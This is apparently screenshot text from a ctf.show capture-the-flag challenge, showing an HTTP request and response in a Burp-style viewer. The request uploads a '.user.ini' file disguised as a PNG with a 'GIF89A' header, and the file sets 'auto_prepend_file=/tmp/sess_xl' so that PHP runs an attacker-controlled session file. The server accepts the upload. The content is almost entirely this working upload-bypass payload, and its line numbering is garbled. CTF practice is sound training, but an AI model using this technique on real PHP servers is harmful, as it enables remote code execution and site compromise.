 Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /upload.php HTTP/1.1
2 Host: f3891486-d788-4541-bdac-8b372684e0c0.challenge.ctf.show
3 Content-Length: 220
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5Z2jBC5aiSlfPJXR
8 Origin: http://f3891486-d788-4541-bdac-8b372684e0c0.challenge.ctf.show
9 Referer: http://f3891486-d788-4541-bdac-8b372684e0c0.challenge.ctf.show/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundary5Z2jBC5aiSlfPJXR
5 Content-Disposition: form-data; name="file"; filename=".user.ini"
6 Content-Type: image/png
7
8 GIF89A
9 auto_prepend_file=/tmp/sess_xl
0 ------WebKitFormBoundary5Z2jBC5aiSlfPJXR--
1
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 23 Dec 2022 06:34:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}